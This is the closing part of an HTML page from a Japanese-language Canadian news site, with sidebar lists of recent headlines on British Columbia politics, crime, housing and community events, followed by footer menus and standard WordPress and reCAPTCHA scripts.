        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/18/jc-coc-christmas-luncheon-2025/"  rel="bookmark" class="td-image-wrap " title="日本・カナダ商工会議所 恒例クリスマスランチョンを開催" ><img class="entry-thumb" src="[data-uri]" alt="2025年クリスマスランチョンにて ― 食事を楽しむ参加者の皆様（31名）" title="日本・カナダ商工会議所 恒例クリスマスランチョンを開催" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_JCCOC_2025-12-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/18/jc-coc-christmas-luncheon-2025/"  rel="bookmark" title="日本・カナダ商工会議所 恒例クリスマスランチョンを開催">日本・カナダ商工会議所 恒例クリスマスランチョンを開催</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T12:00:00-08:00" >2025年12月18日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_17 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_17" >
<style>
.tdi_17 .td-block-title > *:before,
            .tdi_17 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"custom_title":"\u30cb\u30e5\u30fc\u30b9","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-45664","category_id":"6","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_17","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "1";
block_tdi_17.block_type = "td_block_7";
block_tdi_17.post_count = "6";
block_tdi_17.found_posts = "1404";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "234";
tdBlocksArray.push(block_tdi_17);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>ニュース</span></h4></div><div id=tdi_17 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" class="td-image-wrap " title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" ><img class="entry-thumb" src="[data-uri]" alt="The Legislative Assembly of British Columbia, Victoria, Canada．" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/BC-1200x800-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ">BC州、薬物非犯罪化パイロットプロジェクト終了へ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" class="td-image-wrap " title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" ><img class="entry-thumb" src="[data-uri]" alt="" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性">メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T14:00:00-08:00" >2026年1月14日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/13/freeland-resignation-liberal/"  rel="bookmark" class="td-image-wrap " title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に" ><img class="entry-thumb" src="[data-uri]" alt="改修工事中のカナダ国会議事堂。オンタリオ州オタワ市。2025年4月3日。撮影　日加トゥデイ" title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/04/Ottawa-Parliament-Building-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/13/freeland-resignation-liberal/"  rel="bookmark" title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に">フリーランド元財相が議員辞職、自由党は過半数まで2議席に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:00:00-08:00" >2026年1月13日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/12/westjet-legroom-video/"  rel="bookmark" class="td-image-wrap " title="ウエストジェットの狭すぎる座席、動画拡散で議論に" ><img class="entry-thumb" src="[data-uri]" alt="WestJet (file photo)" title="ウエストジェットの狭すぎる座席、動画拡散で議論に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/WestJet_1200x800-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/12/westjet-legroom-video/"  rel="bookmark" title="ウエストジェットの狭すぎる座席、動画拡散で議論に">ウエストジェットの狭すぎる座席、動画拡散で議論に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T12:00:00-08:00" >2026年1月12日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/12/metro-vancouver-real-state-report-2025-december/"  rel="bookmark" class="td-image-wrap " title="メトロバンクーバーの2025年住宅販売件数、過去20年で最低に" ><img class="entry-thumb" src="[data-uri]" alt="File photo by Japan Canada Today" title="メトロバンクーバーの2025年住宅販売件数、過去20年で最低に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/10/real-estate-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/12/metro-vancouver-real-state-report-2025-december/"  rel="bookmark" title="メトロバンクーバーの2025年住宅販売件数、過去20年で最低に">メトロバンクーバーの2025年住宅販売件数、過去20年で最低に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T10:00:00-08:00" >2026年1月12日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/26/canada-population-dropped-third-quater/"  rel="bookmark" class="td-image-wrap " title="カナダの人口減少、留学生など受け入れ制限が影響" ><img class="entry-thumb" src="[data-uri]" alt="Vancouver Airport, British Columbia; File Photo by Japan Canada Today" title="カナダの人口減少、留学生など受け入れ制限が影響" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/YVR-1200x800-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/26/canada-population-dropped-third-quater/"  rel="bookmark" title="カナダの人口減少、留学生など受け入れ制限が影響">カナダの人口減少、留学生など受け入れ制限が影響</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-26T14:00:00-08:00" >2025年12月26日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_18 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_18" >
<style>
.tdi_18 .td-block-title > *:before,
            .tdi_18 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"custom_title":"\u6700\u65b0\u8a18\u4e8b","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-45664","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_18","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "1";
block_tdi_18.block_type = "td_block_7";
block_tdi_18.post_count = "6";
block_tdi_18.found_posts = "3733";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "623";
tdBlocksArray.push(block_tdi_18);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>最新記事</span></h4></div><div id=tdi_18 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" class="td-image-wrap " title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" ><img class="entry-thumb" src="[data-uri]" alt="真っ赤なユニフォームをまとった選手たちを、家族や関係者が囲んだ。2026年1月11日、バーナビー市。撮影：田上麻里亜" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Asahi_New-Year_2026-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動">2026年「朝日」新年会　来年のジャパンツアーに向けて始動</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:00:00-08:00" >2026年1月16日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" class="td-image-wrap " title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" ><img class="entry-thumb" src="[data-uri]" alt="The Legislative Assembly of British Columbia, Victoria, Canada．" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/BC-1200x800-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ">BC州、薬物非犯罪化パイロットプロジェクト終了へ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" class="td-image-wrap " title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" ><img class="entry-thumb" src="[data-uri]" alt="かるた取り（写真：グラッドストーン日本語学園）" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Oshogatstu_Gladstone-Nippongo-Gakuen_2026-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園">日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T14:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/lala-24/"  rel="bookmark" class="td-image-wrap " title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）" ><img class="entry-thumb" src="[data-uri]" alt="Jessie Buckley stars as Agnes and Joe Alwyn as Bartholomew in director Chloé Zhao’s HAMNET Credit Agata Grzybowska / © 2025 FOCUS FEATURES LLC. ALL RIGHTS RESERVED." title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Hamnet_Movie_Miyai_2026-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/lala-24/"  rel="bookmark" title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）">喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T10:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/kaigai-shukatsu-32/"  rel="bookmark" class="td-image-wrap " title="第32回 愛を、争いに変えないために 今、できる終活 ～Let’s 海外終活～" ><img class="entry-thumb" src="[data-uri]" alt="" title="第32回 愛を、争いに変えないために 今、できる終活 ～Let’s 海外終活～" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/05/Lets-Kaigai-Shukatsu-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/kaigai-shukatsu-32/"  rel="bookmark" title="第32回 愛を、争いに変えないために 今、できる終活 ～Let’s 海外終活～">第32回 愛を、争いに変えないために 今、できる終活 ～Let’s 海外終活～</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T10:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" class="td-image-wrap " title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" ><img class="entry-thumb" src="[data-uri]" alt="" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性">メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T14:00:00-08:00" >2026年1月14日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu2-container"><ul id="menu-footer-menu2" class="td-subfooter-menu"><li id="menu-item-40844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-40844"><a href="https://www.japancanadatoday.ca/about-japan-canada-today/">「日加トゥデイ」について/About “Japan Canada Today”</a></li>
<li id="menu-item-7187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7187"><a href="https://www.japancanadatoday.ca/privacy-policy/">プライバシーポリシー</a></li>
<li id="menu-item-51239" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51239"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Copyright &copy; 2020-2026 MH Pacific Media Inc. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 696bff307189a
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">footer-logo-wrap img{width:500px}</style>

<script type="module"  src="https://www.japancanadatoday.ca/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/japan-canada-today/cjt-scripts.js" id="cjt-scripts-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/js.cookie.min.js?ver=3.0.0" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/jquery.iframetracker.min.js?ver=2.1.0" id="js-iframe-tracker-js"></script>
<script type="text/javascript" id="aicp-js-extra">
/* <![CDATA[ */
var AICP = {"ajaxurl":"https:\/\/www.japancanadatoday.ca\/wp-admin\/admin-ajax.php","nonce":"cb0a827c09","ip":"","clickLimit":"3","clickCounterCookieExp":"1","banDuration":"7","countryBlockCheck":"No","banCountryList":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/aicp.min.js?ver=1.0" id="aicp-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.14" id="advanced-ads-find-adblocker-js"></script>


<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script data-wpfc-render="false">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.252 seconds, on 2026年1月17日 @ 1:29 pm --><!-- via php -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="eJGU9TwJEE7AbufJ5E6tUQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768718122978');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>